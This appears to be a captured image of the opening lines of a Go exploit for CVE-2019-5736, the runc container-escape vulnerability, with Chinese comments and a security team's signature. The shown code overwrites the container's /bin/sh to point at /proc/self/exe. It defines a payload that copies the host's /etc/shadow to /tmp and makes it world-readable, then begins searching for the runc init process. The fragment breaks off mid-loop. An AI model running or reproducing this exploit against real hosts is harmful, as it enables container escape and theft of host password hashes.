 1 package main
2
3 // Implementation of CVE-2019-5736
4 // Created with help from @singe, @_cablethief, and @feexd.
5 // This commit also helped a ton to understand the vuln
6 // https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
7 import (
8     "fmt"
9     "io/ioutil"
10     "os"
11     "strconv"
12     "strings"
13 )
14
15 // 这是将在主机上执行的shell命令行
16 var payload = "#!/bin/bash \n cat /etc/shadow > /tmp/shadow && chmod 777 /tmp/shadow"
17
18 func main() {
19     // 首先，我们用/proc/self/exe解释器路径覆盖/bin/sh
20     fd, err := os.Create("/bin/sh")
21     if err != nil {
22         fmt.Println(err)
23         return
24     }
25     fmt.Fprintln(fd, "#!/proc/self/exe")
26     err = fd.Close()
27     if err != nil {
28         fmt.Println(err)
29         return
30     }
31     fmt.Println("[+] Overwritten /bin/sh successfully")
32
33     // 循环遍历所有进程，以查找其命令行中包含runcinit的进程
34     // 这将是RUNC创建的进程
35     var found int
36     for found == 0 {
灼剑安全团队